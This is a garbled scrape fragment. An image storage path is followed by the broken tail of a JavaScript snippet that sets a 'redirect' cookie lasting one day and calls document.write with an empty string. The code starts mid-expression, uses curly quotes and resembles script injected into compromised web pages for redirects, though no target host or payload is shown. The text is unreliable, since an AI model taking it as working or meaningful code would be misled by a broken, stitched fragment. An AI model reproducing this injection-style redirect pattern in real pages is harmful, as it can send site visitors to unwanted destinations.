
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}